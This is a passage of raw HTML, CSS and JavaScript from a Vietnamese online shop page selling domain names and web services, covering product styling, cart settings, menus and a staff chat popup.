.index-post .box-add a.readmore i{background:rgb(0,88,101)}
.index-post:hover .box-add{top:50%}
.item_add.productad{background-color:#ff3c20}
.item_add .product_added,.item_add.productad .add_product{display:none}
.item_add.productad .product_added{display:block}
.slide-content .produk_diskon{position:absolute;top:0;left:4.9rem}
.produk_diskon{position:absolute;top:0;left:0;height:30px;background-color:rgb(255,60,32);font-size:15px;color:#fff;font-weight:700;text-align:center;line-height:30px;z-index:20;padding:3px 4px}
.produk_diskon:after{content:"";width:0;height:0;left:0;bottom:-7px;border-style:solid;position:absolute;border-width:0 21px 7px;border-color:transparent rgb(255,60,32)}
.index-post .produk_diskon,.FeaturedPost .produk_diskon,.bks-produk .produk_diskon{visibility:hidden;opacity:0;transition:all .17s ease}
.index-post .produk_diskon.show,.FeaturedPost .produk_diskon.show,.bks-produk .produk_diskon.show{visibility:visible;opacity:1}
.bks-produk{position:relative;float:left;width:100%;box-sizing:border-box;padding:0;margin:0 0 30px}
.konten-kiri{position:relative;float:left;width:400px}
.konten-kiri .post-image-wrap{display:none}
.konten-kanan{position:relative;float:right;width:66%}
.konten-kanan .product-attr-text{margin-bottom:5px}
.konten-kanan .product-attr-text span.adastock{background:#13ce4a;color:#fff;font-size:11px;border-radius:4px;padding:3px 10px}
.konten-kanan .product-attr-text span.nostock{background:#ff3c20;color:#fff;font-size:11px;border-radius:4px;padding:3px 10px}
.konten-kanan .product-attr-text span{font-weight:600;margin-left:5px}
.konten-kanan span.diskon{color:#929291;display:block;margin:8px 17px;vertical-align:middle;float:left;line-height:1.5rem;font-size:15px;font-weight:400;text-decoration:line-through}
.produk-postingan h1.post-title{position:relative;display:block;font-size:21px;line-height:1.2em;font-weight:500;margin:10px 0;padding:0}
.box-harga{display:block;padding:18px 0 0;background:#fafafa;position:relative}
.static_page .item-post h1.post-title{position:relative;display:block;font-size:18px;color:#111111;line-height:1.5em;font-weight:700;text-transform:uppercase;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #ebebeb}
.static_page .item-post h1.post-title:after{position:absolute;content:'';background-color:#ff3c20;width:55px;height:2px;bottom:-1px;left:0;margin:0}
.konten-kanan .item_price{display:none;margin:0 0 18px}
.konten-kanan .item_price.show{display:inline-block}
.box-harga .produk_diskon{position:relative;top:inherit;right:inherit;vertical-align:top;font-size:12px;left:initial;margin-top:10px;text-transform:uppercase;border-radius:2px;padding:1px 5px;display:inline-block;line-height:initial;margin-left:10px;height:initial}
.box-harga .produk_diskon:after{content:"";width:initial;height:initial;left:initial;bottom:initial;border-style:initial;border-width:inherit}
.boxflas{float:right;margin-right:10px}
.konten-kanan .harga{font-size:28px;font-weight:700;text-transform:uppercase;color:#ff3c20}
.modernshop_btn_pembayaran{display:block;overflow:hidden;margin:30px 0}
.modernshop_btn_pembayaran a{float:left;background-color:#ff3c20;height:40px;font-size:14px;border-radius:2px;color:#fff;font-weight:600;line-height:40px;text-align:center;text-transform:uppercase;padding:0 25px;margin:0;transition:background .17s ease}
.modernshop_btn_pembayaran a i{margin:0 5px 0 0}
.modernshop_btn_pembayaran a:hover{background-color:#ff3c20}
.produk-postingan .post-content{position:relative;width:100%;margin:0}
.error-wrapper{text-align:center;overflow:hidden;margin:20px 0}
.error-wrapper i{font-size:88px;padding:20px 0}
.error-wrapper h4{font-size:18px}
.timerpost{color:#fff;font-weight:100;margin:0;padding:4px;overflow:hidden;line-height:15px;background:#ff3c20}
.timerpost:before{content:"Flas Sale";font-size:18px;text-transform:uppercase;font-weight:bold;vertical-align:middle;padding:5px;font-style:italic;line-height:22px}
.timerpost .box{padding:3px;border-radius:2px;font-weight:500;font-size:15px;text-align:center;background:#444444;display:inline-block}
.timerpost .box .smalltext{font-size:11px;font-weight:300;text-align:center}
.timer-akhir{float:left;vertical-align:middle;padding:3px 10px;text-transform:uppercase;font-size:14px}
.timer-akhir:before{content:"\f017";margin-right:5px;font-family:"Font Awesome 5 Pro"}
.item-post .post-body #timerpost,.item-post .post-body #boxslider,.item-post .post-body .desc-snippet,.item-post .post-body strike{display:none}
.item-post .post-body{float:right;width:77%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;padding:0;margin:0 0 30px}
.item-post .post-outer{padding:0}
.item-post .post-body img{max-width:100%}
.post-footer{position:relative;float:left;width:100%;margin:0}
.quantity{position:relative;overflow:hidden;float:left;margin-right:20px}
.quantity input[type=number]::-webkit-inner-spin-button,.quantity input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}
.quantity input[type=number]{-moz-appearance:textfield}
.quantity input{width:50px;height:40px;line-height:1.65;float:left;display:block;padding:0;margin:0;padding-left:20px;border:1px solid #f3f3f3}
.quantity input:focus{outline:0}
.quantity-nav{right:0;position:absolute;height:42px}
.quantity-button{position:relative;cursor:pointer;width:25px;text-align:center;color:#fff;font-size:14px;line-height:1.7;-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}
.quantity-button.quantity-up,.quantity-button.quantity-down{position:absolute;height:50%;background:#444}
.quantity-button.quantity-down:hover,.quantity-button.quantity-up:hover{background:#ff3c20}
.quantity-button.quantity-down{bottom:0}
.quantity-button.quantity-up{top:0}
.post-labels{overflow:hidden;height:auto;position:relative;margin:15px 0;padding:0}
.post-labels span,.post-labels a{float:left;color:#111111;font-size:14px;font-weight:400;margin:0 4px 0 0;padding:0}
.post-labels span{font-weight:700}
.post-labels a{transition:color .17s ease}
.post-labels a:after{content:','}
.post-labels a:last-child:after{display:none}
.post-labels a:hover{color:#ff3c20;text-decoration:underline}
.post-share{position:relative;overflow:hidden;margin:0}
.share-title{position:relative;display:block;font-size:14px;color:#111111;text-transform:uppercase;font-weight:700;margin:0 0 10px}
ul.share-links{position:relative}
.share-links li{float:left;box-sizing:border-box;margin:0 5px 0 0}
.share-links li a{float:left;display:inline-block;cursor:pointer;width:30px;border-radius:50%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:13px;background-color:#cfd0d2;text-align:center;box-sizing:border-box;opacity:1;transition:all .17s ease}
.share-links li a:hover{opacity:.8}
#related-wrap{margin:0 0 30px;float:right;width:77%;overflow:hidden}
#related-wrap .related-tag{display:none}
ul.related-posts{position:relative;overflow:hidden;margin:0;padding:0;border:1px solid #f3f3f3}
.related-ready li .harga{margin-left:10px}
.related-ready li{width:172px;position:relative;overflow:hidden;float:left;height:auto;background:#f7f7f7;display:block;box-sizing:border-box;padding:0 0 20px;margin:10px;box-shadow:none}
.related-ready li h2.post-title{display:block;font-size:14px;font-weight:700;margin:10px}
.related-ready li .related-item:hover h2.post-title a{color:#ff3c20}
.related-ready li .post-image-wrap{position:relative;display:block;height:200px}
#blog-pager{float:left;width:100%;overflow:hidden;clear:both;margin:0 0 30px}
.blog-pager a,.blog-pager span{float:left;display:block;min-width:30px;height:30px;background-color:#f2f2f2;color:#171717;font-size:13px;font-weight:700;line-height:30px;text-align:center;box-sizing:border-box;padding:0 10px;margin:0 5px 0 0;border-radius:2px;transition:all .17s ease}
.blog-pager span.page-dots{min-width:20px;background-color:#fff;font-size:16px;color:#656565;font-weight:400;line-height:32px;padding:0}
.blog-pager .page-of{display:none;width:auto;float:right;border-color:rgba(0,0,0,0);margin:0}
.blog-pager .page-active,.blog-pager a:hover{background-color:#ff4545;color:#fff;border-color:#ff4545}
.blog-pager .page-prev:before,.blog-pager .page-next:before{font-family:"Font Awesome 5 Pro";font-size:11px;font-weight:400}
.blog-pager .page-prev:before{content:'\f053'}
.blog-pager .page-next:before{content:'\f054'}
.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{float:left;display:inline-block;width:auto;padding:0 10px;margin:0}
.blog-pager .blog-pager-older-link{float:right}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin:0 0 15px}
.post-body h1,.post-body h2{font-size:24px}
.post-body h3{font-size:21px}
.post-body h4{font-size:18px}
.post-body h5{font-size:16px}
.post-body h6{font-size:13px}
.post-body ul{padding:0 0 0 40px}
.post-body u{text-decoration:underline}
.post-body a{transition:color .17s ease}
.post-body strike{text-decoration:line-through}
.PopularPosts .post{overflow:hidden;padding:0 0 10px;margin:10px 0 0}
.PopularPosts .product-info{overflow:hidden}
.PopularPosts .product-info .diskon{line-height:20px;padding:0 5px;display:inline-block;text-decoration:line-through;color:#999;font-size:12px;font-weight:normal}
.PopularPosts .post-title{font-size:14px;font-weight:700;padding:0;margin:0 0 5px;text-transform:none;text-align:left;background:transparent;border:none}
.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#111111;font-size:13px;font-weight:400;transition:color .17s ease}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#ff3c20}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}
#footer{background:#f7f7f7;width:100%;padding:0;margin:20px 0 0 0;overflow:hidden}
.footer-wrapper{color:#9c9c9c;line-height:2em;overflow:hidden;padding:20px 0;font-size:13px;display:flex}
.footer-wrapper .widget{flex:1;float:left;padding:10px}
.footer{float:left;width:18%;margin:10px}
.footer .widget{margin-bottom:30px}
.footer h2, .footer-wrapper .widget h3{padding:7px 15px;position:relative;line-height:1.3em;margin:0;font-size:12px;display:inline-block;color:#fff;font-weight:500;text-transform:uppercase;background:#ff3c20}
.footer h2:before, .footer-wrapper .widget h3:before{border-right:20px solid transparent;content:"";display:inline-block;height:0;position:absolute;right:-20px;top:0;width:0;border-bottom:29px solid #ff3c20}
.footer .widget-content, .footer-wrapper .widget .widget-content{line-height:21px}
.footer ul, .footer-wrapper .widget ul{list-style:none;color:#9c9c9c;margin:0;padding:0}
.footer li, .footer-wrapper .widget li{color:#9c9c9c;line-height:1.2em;margin:0;padding:12px 0;border-bottom:1px solid #f3f3f3}
.footer-wrapper a:link,.footer-wrapper li a:visited{color:#8e8e8e;text-decoration:none;font-weight:400;position:relative}
#footer-center .widget > h3.title{display:none}
#footer-center .widget{clear:both}
#credit{background:#005865;font-size:12px;color:#ffffff;width:100%;overflow:hidden;clear:both;padding:20px 0;line-height:18px;text-align:center;text-transform:uppercase;position:relative}
#credit a{color:#fff;text-decoration:none}
#credit a:hover{color:#eee;text-decoration:none}
.hidden-widgets{display:none;visibility:hidden}
@media screen and (max-width:1250px){
.header-wrapper,.content-bayar,.content-wrapper{width:98%}
.recent-widget li{width:23.3%}
.recent-label li.hot-item{width:14.930%}
.related-ready li{width:17%}
}
@media screen and (max-width:1100px){
.recent-widget li{width:23%}
.index-post{width:15.145%;margin:8px}
.recent-label li.hot-item{width:15.1%;margin:8px}
.item-post .post-body,#related-wrap{width:74%}
.related-ready li{width:17.4%}
.konten-kiri{width:32%}
#boxslider{width:77%}
#boxslider ul li{width:288px;height:100%;line-height:25px}
}
@media screen and (max-width:1024px){
.box-list{width:21%}
.recent-widget li{width:22.8999999%}
.index-post{width:15%;margin:8px}
.index-post .post-image-wrap{height:auto}
.recent-label li.hot-item{width:14.9%;margin:8px}
ul.recent-label li.item-0 .post-title a{max-width:140px}
.item-post .post-body,#related-wrap{width:72%}
.related-ready li{width:22%}
.footer{width:17%}
}
@media screen and (max-width:980px){
.form-wrapper{width:50%}
.recent-widget li{width:47.8%}
.index-post{width:23.3%;margin:8px}
.index-post .post-image-wrap{width:100%;height:160px;text-align:center}
.box-list{width:46%;margin-bottom:10px}
.recent-label li.hot-item,ul.recent-label li.item-0{width:14.9%;margin:8px}
.hot-item-inner,ul.recent-label li.item-0 .hot-item-inner{width:auto}
ul.recent-label li.item-0 .harga{font-size:15px}
ul.recent-label li.item-0 .post-title a{font-size:14px}
.recent-label li,ul.recent-label li.item-0{height:240px}
.hot-item-inner img,.index-post .post-image-wrap img{width:auto;height:150px}
.hot-item-inner,ul.recent-label li.item-0 .hot-item-inner{width:auto;text-align:center}
.recent-label li.hot-item,ul.recent-label li.item-0{width:18%;margin:9px}
.hot-item-inner{padding:0 10px!important}
.konten-kiri{width:40%}
.konten-kanan{float:left;width:100%;overflow:hidden}
.item-post .post-body,#related-wrap{width:100%;float:left}
.sidebar{width:100%}
.related-ready li{width:17.876%}
.index-post{height:260px}
}
@media screen and (max-width:800px){
.modernshop-menu{width:200px}
a.modalButton{right:60px}
#menu{width:100%;margin:0 auto}
#menu{position:relative}
#menu a{line-height:40px}
#menu ul{background:#f7f7f7;position:absolute;top:100%;left:0;z-index:20;height:auto;display:none;width:100%}
#menu ul.menus{width:100%;position:static;padding-left:20px;border:none}
#menu li{display:block;float:none;width:auto;border-bottom:1px solid #eee}
#menu li:last-child{border-bottom:0}
#menu input,#menu label{position:absolute;top:14px;right:0;display:block}
#menu input{z-index:4}
#menu input:checked + label{color:#bbb}
#menu input:checked ~ ul{display:block}
#menu li span.hot{right:15px}
.form-wrapper{width:45%}
.recent-widget li{width:47.5%}
.konten-kiri{width:48%}
.related-ready li{margin:8px}
.index-post{width:23.1%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:22.8%}
.footer{width:100%;margin:10px auto}
#pay-left,#pay-right{float:none;margin:0 auto;width:70%}
#credit #left,#credit #right{float:none}
.credit_media{margin-top:10px}
}
@media screen and (max-width:768px){
.modernshop-menu{width:230px}
.recent-widget li{width:47.2%}
.index-post{width:31%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:30.878%}
.related-ready li{width:31%}
}
@media screen and (max-width:640px){
.margin-bottom{margin-bottom:3px}
.recent-widget li{width:46.7%}
.index-post{width:30.7%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:30.3%}
.modernshop-menu{width:170px}
.konten-kiri{width:65%}
.related-ready li{width:30.5%}
}
@media screen and (max-width:600px){
.modernshop-menu{width:150px}
.recent-widget li{width:96.7%}
.index-post{width:30.5%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:30.1%}
}
@media screen and (max-width:515px){
span.trol{display:none}
.shop-buka{margin-right:20px}
.index-post{width:46.7%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:46.1%}
.konten-kiri{width:74%}
.tab-menu li{margin:10px 10px 10px 0;padding:8px 20px}
.related-ready li{width:30%}
}
@media screen and (max-width:480px){
.recent-widget li{width:96%}
.index-post{width:46.3%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:46%}
.konten-kiri{width:80%}
.related-ready li{width:46%}
}
@media screen and (max-width:414px){
.modernshop-trigger span{display:none}
.modernshop-menu{width:auto}
.modernshop-trigger{padding:5px 15px}
.form-wrapper{width:65%}
.index-post{width:45.6%}
.konten-kiri{width:95%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:45.3%}
.related-ready li{width:45%}
}
@media screen and (max-width:384px){
.form-wrapper{width:60%}
.box-down{float:none;margin-right:0;margin-bottom:10px}
.recent-widget li{width:95%}
#boxslider ul li{width:280px}
.index-post{width:45.4%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:44.6%}
}
@media screen and (max-width:360px){
.margin-bottom{margin-bottom:0}
.box-list{width:96%;margin-bottom:10px}
.index-post{width:45%}
ul.recent-label li.item-0 .post-title a,.recent-label .post-title a,.related-ready li h2.post-title a,.PopularPosts .post-title a{max-width:calc(100% - 10px)}
.index-post .product-info > h2 > a{max-width:100%}
}
@media screen and (max-width:320px){
.form-wrapper{width:53%}
.form-wrapper button{padding:0 10px}
.index-post .post-image-wrap{width:100%;height:160px}
.related-ready li{width:44%}
.related-ready li .post-image-wrap{height:150px}
.index-post{height:230px}
.index-post{width:44%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:43.8%}
ul.recent-tab li{font-size:10px}
ul.recent-tab li{padding:10px}
a.modalButton{right:40px}
.modalWindow{width:280px}
.konten-kiri{width:100%}
#pager a{display:inline-block}
#boxslider{width:100%}
#pager{text-align:center;margin:0;float:none}
.boxflas{float:none;margin-right:0}
.timerpost:before{display:none}
.modernshop_btn_pembayaran a{margin:20px 0}
.tab-menu li{margin:10px 5px 5px 0;padding:6px 14px}
.post-body ul{padding:0 0 0 20px}
}
@media (max-width:700px){
.box-left,.box-right{width:100%}
.box-right{display:flex}
.box-right .box-right-img{flex:1}
.footer-wrapper{display:block}
.footer-wrapper > .widget{width:100%;box-sizing:border-box}
}

--></style>
<script>//<![CDATA[
function loadCSS(e,t,o){"use strict";var i=window.document.createElement("link"),s=t||window.document.getElementsByTagName("script")[0];i.rel="stylesheet",i.href=e,i.media="only x",s.parentNode.insertBefore(i,s),setTimeout(function(){i.media=o||"all"})}loadCSS("https://kit-pro.fontawesome.com/releases/v5.11.2/css/pro.min.css"),"undefined"==typeof jQuery&&document.write('<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"><\/script>'),"undefined"==typeof jQuery&&document.write('<script src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.0/slick/slick.min.js"><\/script>');
//]]></script>
<script>
//<![CDATA[
var modernshop_notif_lanjut = "<span>Không được phép thêm hơn 10 sản phẩm</span>";
var modernshop_bersihkan = "Giỏ của bạn trống. Vui lòng quay lại để thêm sản phẩm.";
var modernshop_tambahkan_biaya = "Có vấn đề với giỏ hàng.";
var modernshop_notif_beli = "<span>Giỏ hàng của bạn chứa sản phẩm không tồn tại.</span>";
var refres_pembelian = "<span>Cập nhật giỏ hàng</span>";
var modernshop_notifikasi_pengiriman = "Đã thêm chi phí vận chuyển";
var modernshop_maksimal_tambahan = "10"; // Số lượng tối đa mỗi sản phẩm
var modernshop_notifikasi_harga = "Số lượng phải lớn hơn 0";
var paywithpaypal = "Tiếp tục đến Paypal";
var cashondelivery = "Thanh toán khi nhận hàng (COD)";
var banktransfer = "Chuyển khoản ngân hàng";
var currency_page = "VND";
var language_page = "Vietnamese";

// Thêm chi phí vận chuyển theo từng khu vực
var modernshop_tambah_alamat = [
["Chọn vị trí", 0],
["Nội thành TP.HCM", 30000],
["Nội thành Hà Nội", 30000],
["Tỉnh khác", 45000]
];
//]]>
</script>
<script>
/*<![CDATA[*/
$(document).ready(function(){$('div[class="box-sidebar"]').before($("#sidebar-left").html()),$("#sidebar-left").html("")}),$(document).ready(function(){$('div[class="slide-content"]').before($("#box-slider").html()),$("#box-slider").html("")}),$(document).ready(function(){$('div[class="desc"]').before($("#desc").html()),$("#desc").html("")}),$(document).ready(function(){$('div[class="timerpost1"]').before($("#timerpost").html()),$("#timerpost").html("")});
/*]]>*/
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1105650837190635777&amp;zx=1718c213-ee4e-46cd-9dd7-26b95185583f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1105650837190635777&amp;zx=1718c213-ee4e-46cd-9dd7-26b95185583f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='headerpic-wrapper'>
<div class='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<div id='header-inner'>
<a class='header-image-wrapper' href='https://www.tenmienngon.com/'>
<img alt='Your online business starts here - TenMienNgon.com' data-original-height='368' data-original-width='386' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhddEOdF12ZJOkmbsA937GB5o_kS1jY5xp41kZD3ry7xYM5TvibhKutXre82aT1ry-gnx89sbTyzh4YcZb-7TzH20HVdfx7NMTqRj0tElBTY2SErcUXt-cv28WY-x8mMRB3tSuR7l1j_GcW/' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhddEOdF12ZJOkmbsA937GB5o_kS1jY5xp41kZD3ry7xYM5TvibhKutXre82aT1ry-gnx89sbTyzh4YcZb-7TzH20HVdfx7NMTqRj0tElBTY2SErcUXt-cv28WY-x8mMRB3tSuR7l1j_GcW/w120/ 120w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhddEOdF12ZJOkmbsA937GB5o_kS1jY5xp41kZD3ry7xYM5TvibhKutXre82aT1ry-gnx89sbTyzh4YcZb-7TzH20HVdfx7NMTqRj0tElBTY2SErcUXt-cv28WY-x8mMRB3tSuR7l1j_GcW/w240/ 240w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhddEOdF12ZJOkmbsA937GB5o_kS1jY5xp41kZD3ry7xYM5TvibhKutXre82aT1ry-gnx89sbTyzh4YcZb-7TzH20HVdfx7NMTqRj0tElBTY2SErcUXt-cv28WY-x8mMRB3tSuR7l1j_GcW/w480/ 480w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhddEOdF12ZJOkmbsA937GB5o_kS1jY5xp41kZD3ry7xYM5TvibhKutXre82aT1ry-gnx89sbTyzh4YcZb-7TzH20HVdfx7NMTqRj0tElBTY2SErcUXt-cv28WY-x8mMRB3tSuR7l1j_GcW/w640/ 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhddEOdF12ZJOkmbsA937GB5o_kS1jY5xp41kZD3ry7xYM5TvibhKutXre82aT1ry-gnx89sbTyzh4YcZb-7TzH20HVdfx7NMTqRj0tElBTY2SErcUXt-cv28WY-x8mMRB3tSuR7l1j_GcW/w800/ 800w'/>
</a>
</div>
</div></div>
<div class='section' id='menu'><div class='widget LinkList' data-version='2' id='LinkList1'>
<nav>
<input type='checkbox'/>
<label><i class='far fa-bars'></i></label>
<ul>
<li><a href='https://www.tenmienngon.com' title='HOME'>HOME</a></li>
<li><a href='https://www.tenmienngon.com/p/dich-vu.html' title='DỊCH VỤ'>DỊCH VỤ</a></li>
<li><a href='https://www.tenmienngon.com/p/ten-mien.html' title='DANH SÁCH TÊN MIỀN'>DANH SA&#769;CH TÊN MIỀN</a></li>
<li><a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html' title='GUEST POST, BACKLINK'>GUEST POST, BACKLINK</a></li>
<li><a href='https://www.tenmienngon.com/search/label/Website' title='THIẾT KẾ WEB'>THIẾT KẾ WEB</a></li>
<li><a href='https://www.tenmienngon.com/p/thong-tin-huu-ich.html' title='TƯ VẤN TÊN MIỀN, WEB'>TƯ VẤN TÊN MIỀN, WEB</a></li>
<li><a href='https://www.tenmienngon.com/p/thong-tin-thanh-toan.html' title='THANH TOÁN'>THANH TOÁN</a></li>
<li><a href='https://www.tenmienngon.com/p/lien-he.html' title='LIÊN HỆ'>LIÊN HỆ</a></li>
</ul>
</nav>
</div></div>
<a class='modalButton' data-popup='popupOne' href='javascript:void(0);'><span class='nime'></span> Online</a>
<div class='modal modalWindow' id='popupOne'>
<div class='modalWrapper'>
<h2>Chat WhatsApp</h2>
<div class='modal-scroll'>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7jeXIOHTaoCyA5CV4fTLIJZ65WGccqq_yJ-y98zrnN2MM88G3fUkYD1g741UOzCsHDJKlOsuyzpR92Peu29ya8s7BPmgn-hf2-jmU4-iUgDXcUkAVWa7GWNai_NzouJhJ1j4I6eTyt3jT/s1600/afmin3.jpg'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Huy Nam</span>
<p>Kinh doanh</p>
</div>
</a>
</div>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcYCvsiBxpxO0BIPM-shu6Lb98xUgnbq7QnmIwSTol9tB8IIz1HijplzXyTXKyaLWMVbBueMIOZz9v5UK2_t3z46YYCFHCY0f0OzKdGm7W_RjAG99DZlFjxXzQBm7iNi0DMk6s4vizeyLH/s1600/admin2.jpg'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Phạm Hoàng</span>
<p>Customer Service</p>
</div>
</a>
</div>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_e8Kt6MwdVdLwU-WJFyk2GrdsA7nGMh_IYwGXijQQO9v8Bc41m_j0K16DTYactOoTy74GcKosfCYtXWbucoEmP5rpMrW_ZnYPqd8S0tzy5B2-lat8e1ZdNPbOYC47GEWUQIX4FazXzkUR/s1600/admin4.jpg'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Minh Đức</span>
<p>Marketing</p>
</div>
</a>
</div>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizmeRoyS4BrC60HYg23-mN77-C_HlBJQ-wxxfkqD2G2reb1B8xMXTeoH1dMzAKk9PAOm1CfN_I76zS4TQpsTMGJ8evjFy0bLAgJnwZdU6MVVsopE9Lnj7FJGLWLCZcAu0bPzupHGBVEPRt/s1600/admin1.png'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Ngọc Huyền</span>
<p>Kế toán</p>
</div>
</a>
</div>
</div>
<a class='closeBtn'><i class='fal fa-times'></i></a>
</div>
</div>
</div>
</div>
<div class='clr'></div>
<div class='box-nav'>
<div class='content-wrapper'>
<div class='modernshop-menu'>
<a class='modernshop-trigger' href='javascript:void(0);'><span>Dự án theo ngành</span></a>
<nav class='modernshop-drop'>
<a class='cd-close' href='javascript:void(0);'>Đóng</a>
<ul class='modernshop-dropdown'>
<li><a href='https://www.tenmienngon.com/search/label/S%E1%BB%A9c%20kh%E1%BB%8Fe'>Sức khỏe</a></li>
<li><a href='https://www.tenmienngon.com/search/label/Nh%C3%A0%20%C4%91%E1%BA%A5t'>Nhà đất</a></li>
<li><a href='https://www.tenmienngon.com/search/label/M%C3%A1y%20t%C3%ADnh'>Máy tính</a></li>
<li><a href='https://www.tenmienngon.com/search/label/Th%E1%BB%B1c%20ph%E1%BA%A9m'>Thực phẩm</a></li>
<li><a href='https://www.tenmienngon.com/search/label/D%E1%BB%8Bch%20v%E1%BB%A5'>Dịch vụ chung</a></li>
<li><a href='https://www.tenmienngon.com/search/label/D%E1%BB%8Bch%20v%E1%BB%A5%20gia%20%C4%91%C3%ACnh'>Dịch vụ gia đình</a></li>
<li><a href='https://www.tenmienngon.com/search/label/Du%20l%E1%BB%8Bch'>Du lịch</a></li>
<li><a href='https://www.tenmienngon.com/search/label/%C4%90i%E1%BB%87n%20m%C3%A1y'>Điện máy</a></li>
<li><a href='https://www.tenmienngon.com/search/label/%C4%90i%E1%BB%87n%20tho%E1%BA%A1i'>Điện thoại</a></li>
<li><a href='https://www.tenmienngon.com/search/label/Gi%C3%A1o%20d%E1%BB%A5c'>Giáo dục</a></li>
<li><a href='https://www.tenmienngon.com/search/label/Kinh%20doanh'>Kinh doanh</a></li>
<li><a href='https://www.tenmienngon.com/search/label/L%C3%A0m%20%C4%91%E1%BA%B9p'>Làm đẹp</a></li>
<li><a href='https://www.tenmienngon.com/search/label/Lu%E1%BA%ADt'>Luật</a></li>
<li><a href='https://www.tenmienngon.com/search/label/Marketing'>Marketing</a></li>
<li><a href='https://www.tenmienngon.com/search/label/Sinh%20v%E1%BA%ADt'>Thú cưng - Sinh vật cảnh</a></li>
<li><a href='https://www.tenmienngon.com/search/label/S%E1%BB%ADa%20ch%E1%BB%AFa'>Sửa chữa</a></li>
<li><a href='https://www.tenmienngon.com/search/label/Th%E1%BB%83%20thao'>Thể thao</a></li>
<li><a href='https://www.tenmienngon.com/search/label/Th%E1%BB%9Di%20trang'>Thời trang</a></li>
<li><a href='https://www.tenmienngon.com/search/label/Th%C6%B0%C6%A1ng%20hi%E1%BB%87u'>Thương hiệu</a></li>
<li><a href='https://www.tenmienngon.com/search/label/Website'>Website</a></li>
<li><a href='https://www.tenmienngon.com/search/label/Xe'>Ô tô - Xe máy</a></li>
<li><a href='https://www.tenmienngon.com/search/label/Kh%C3%A1c'>Sa&#777;n phâ&#777;m - Di&#803;ch vu&#803; kha&#769;c</a></li>
</ul>
<!-- modernshop-dropdown -->
</nav>
<!-- .modernshop-drop -->
</div>
<!-- modernshop-menu -->
<form action='/search' class='form-wrapper' id='ajax-search-form' method='get'>
<input name='q' placeholder='Tìm kiếm...' required='required' type='text'/>
<button type='submit'><i class='far fa-search'></i></button>
</form>
<div class='shop-buka'>
<a class='btnopencart addcolorbl'><i class='fas fa-shopping-basket'></i><span class='trol'>Giỏ hàng</span>
<span class='modernshop-semua-notifikasi simpleCart_quantity'></span></a></div>
</div>
</div>
<div class='content-bayar section' id='contact'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='bukasemua'>
<div class='container'>
<div id='shoppingCart' style='display:none'>
<div class='shopboxrelative'>
<div class='shopcartclose'></div>
<div class='buttoneffect'>
<div class='loader'>
<span id='loader1'></span>
<span id='loader2'></span>
<span id='loader3'></span>
</div>
</div>
<div class='simpleCart_items'>
</div>
<table>
<tbody>
<tr>
<td class='odd'>Số lượng: </td>
<td class='even'><span class='simpleCart_quantity'>0</span></td>
</tr>
<tr>
<td class='odd'>Tạm tính: </td>
<td class='even'><span class='simpleCart_total'>0</span></td>
</tr>
<tr class='shippingc'>
<td class='odd'>Phí vận chuyển: </td>
<td class='even'><span class='simpleCart_shipping'></span></td>
</tr>
<tr class='grtotal'>
<td class='odd'>Tổng cộng: </td>
